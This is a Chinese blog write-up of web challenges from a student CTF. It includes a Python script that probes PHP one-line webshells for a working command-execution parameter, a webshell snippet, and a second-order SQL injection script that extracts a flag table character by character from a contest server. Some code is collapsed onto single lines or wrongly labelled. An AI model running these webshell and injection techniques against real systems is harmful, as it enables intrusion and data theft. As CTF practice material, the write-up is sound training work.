
2023DebuGGer战队——迎新赛题解——Web部分
2.5W
查看压缩包内容
在源文件目录区解出一段base64,将此编码解密后得到flag的第一段


将压缩包拖入010editor中,查看文件尾得到最后一段flag

眼花缭乱
这个题目中有多个一句话木马,但是只有一个是可以的,其它的都将参数置为空了,无法利用

手动寻找不现实,只能写脚本
import os import requests import re import threading import time print('开始时间: '+ time.asctime( time.localtime(time.time()) )) s1=threading.Semaphore(30) #这儿设置最大的线程数 filePath = r"D:\phpstudy_pro\WWW\src" #指定文件路径 os.chdir(filePath) #改变当前工作的路径 requests.adapters.DEFAULT_RETRIES = 5 #设置重连次数,防止线程数过高,断开连接 files = os.listdir(filePath) #os.listdir() 方法用于返回指定的文件夹包含的文件或文件夹的名字的列表。 session = requests.Session() #创建session对象 session.keep_alive = False # 设置连接活跃状态为False def get_content(file): #用来对单个php文件进行测试的函数 s1.acquire() print('trying '+file+ ' '+ time.asctime( time.localtime(time.time()) )) with open(file,encoding='utf-8') as f: #打开php文件,提取所有的$_GET和$_POST的参数 gets = list(re.findall('\$_GET\[\'(.*?)\'\]', f.read())) #获取文件中包含所有GET型参数的名字的列表 posts = list(re.findall('\$_POST\[\'(.*?)\'\]', f.read())) #获取文件中包含所有POST型参数的名字的列表 data = {} #所有的$_POST params = {} #所有的$_GET for m in gets: #为所有的get型参数赋值存在字典中 params[m] = "echo 'xxxxxx';" for n in posts: #为所有的post型参数赋值存在字典中 data[n] = "echo 'xxxxxx';" url = 'http://127.0.0.1/src/'+file #放在自己的www目录下,进行拼接,方便request进行请求 req = session.post(url, data=data, params=params) #一次性请求所有的GET和POST req.close() # 关闭请求 释放内存 req.encoding = 'utf-8' content = req.text #获取请求后网页的返回内容 if "xxxxxx" in content: #判断phpecho语句是否被执行,如果发现有可以利用的参数,继续筛选出具体的参数 flag = 0 for a in gets: req = session.get(url+'?%s='%a+"echo 'xxxxxx';") content = req.text req.close() # 关闭请求 释放内存 if "xxxxxx" in content: flag = 1 #表明是get型参数起作用 break if flag != 1: for b in posts: req = session.post(url, data={b:"echo 'xxxxxx';"}) content = req.text req.close() # 关闭请求 释放内存 if "xxxxxx" in content: #表明是post型参数起作用 break if flag == 1: #flag用来判断参数是GET还是POST,如果是GET,flag==1,则b未定义;如果是POST,flag为0, param = a else: param = b print('找到了利用文件: '+file+" and 找到了利用的参数:%s" %param) print('结束时间: ' + time.asctime(time.localtime(time.time()))) s1.release() for i in files: #加入多线程 t = threading.Thread(target=get_content, args=(i,)) t.start()在xk0SzyKwfzw.php文件中有一个一句话木马,可以进行get传参请求,进行命令执行
```php
$XnEGfa = $_GET[‘Efa5BVG’] ?? ‘ ‘;7.  8.  9. 在根目录下找到了flag 10.  11. cat出答案 12.  # mid_sql 1. 这道题是一个二次注入 2. 先用御剑扫一下,发现有另一个文件register.php,注册页面 3.  4. 当注册的用户名为1' and '1时,用户名为1,存在二次注入漏洞 5.  6. 写个脚本去跑 7. 贴个脚本 ```php #coding:utf-8 import requests import re url = 'http://43.138.59.13:8309/' m = '' for i in range(100): payload = "0'+ascii(substr((select * from flag) from {} for 1))+'0".format(i+1) register = {'email':'abc{}@qq.com'.format(i),'username':payload,'password':'123456'} login = {'email':'abc{}@qq.com'.format(i),'password':'123456'} req = requests.session() r1 = req.post(url+'register.php',data = register) r2 = req.post(url+'login.php', data = login) r3 = req.post(url+'index.php') content = r3.text # print(content) con = re.findall('<span class="user-name">(.*?)</span>',content,re.S|re.M) # re.findall也不错,也挺好, # con = re.search('<span class="user-name">(.*)</span>',content,re.M|re.S) # print(con[0].strip()) a = int (con[0].strip()) # 转一下 类型,因为html中的是str的, 要转为int才行。 # print(type(a)) m = m+chr(a) print(m)
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 h3110w0r1d's Blog!